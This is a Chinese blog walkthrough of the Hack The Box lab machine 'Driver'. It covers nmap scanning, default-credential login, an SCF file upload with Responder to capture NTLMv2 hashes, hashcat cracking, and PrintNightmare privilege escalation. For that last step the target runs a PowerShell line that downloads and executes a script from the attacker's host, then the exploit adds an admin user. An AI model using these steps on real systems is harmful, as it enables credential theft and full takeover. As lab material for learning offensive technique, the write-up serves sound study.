📝📝📝

参考链接

官方wp

👍:https://npfs06.top/2021/11/28/Hacktehbox-Driver/

https://m.freebuf.com/articles/web/318970.html

靶机信息

地址:https://app.hackthebox.com/machines/Driver

难度:easy

ip:10.10.11.106

信息搜集



1 | nmap -p- --min-rate=1000 -T4 -A 10.10.11.106 |

开的端口不少,有445端口(SMB),5985证明可以用evil-winrm登陆

枚举和smbclient都找不到有效信息,而且这个windows版本是10,用不了永恒之蓝(知识点摄入了!)

看到80端口开放,有个登陆口,猜测是弱口令’admin:admin’,成功了,进入发现是个打印系统

扫目录扫不到什么东西,但是很容易找到一个文件上传点,结合前面开的SMB,尝试通过NTLM捕获进行SMB攻击

何为通过NTLM捕获进行SMB攻击 这篇文章写的很清楚👍,接下来跟着利用就行

1.先写一个scf文件(SCF文件是“WINDOWS资源管理器命令”文件,它也是一种可执行文件)

1 | [Shell] |

2.上传恶意文件让网络中的用户(受害者)试图访问我们的共享文件,这时Responder说:请提供给我NTLMv2哈希并访问资源,Responder就收到受害的hash了。

1 | responder -w -I tun0 |



然后上传scf文件,然后就抓到一串hash



hashcat爆破,爆出密码为liltony

1 | hashcat -m 5600 hash --wordlist /usr/share/wordlists/rockyou.txt |



拿着账号密码登陆tony账户,成功拿到第一个flag

提权

方法一

1 | get-process # 查看进程 |

找到一个spoolsv,网上能找到公开漏洞

https://github.com/calebstewart/CVE-2021-1675

下载poc放到网站目录下,让靶机下载

1 | IEX(New-Object Net.WebClient).DownloadString("http://10.10.16.3/CVE-2021-1675.ps1") |



添加一个新的用户

1 | Invoke-Nightmare -DriverName "DRIVER" -NewUser "abc" -NewPassword "abc123" |



查看管理员组,确认权限没问题



再用evil-winRM登陆,这个时候就是管理员权限了,提权成功

方法二



在历史命令文件中找到RICOH PCL6 UniversalDriver V4.23服务,msf有相关poc可以用

但是跟着wp一直利用失败,这里就留一个未解决的事项吧。。。

总结

思路:80端口通过弱口令–>找到文件上传点–>结合SMB服务进行scf攻击抓到用户密码hash–>发现存在公开漏洞的服务spoolsv/ricoh–>l利用公开poc提权

涉及:smb端口scf攻击,学到了!

也是尝试了用msf拿到shell,方法二提权失败有待研究,目前花太多时间在这上面,以后再好好研究吧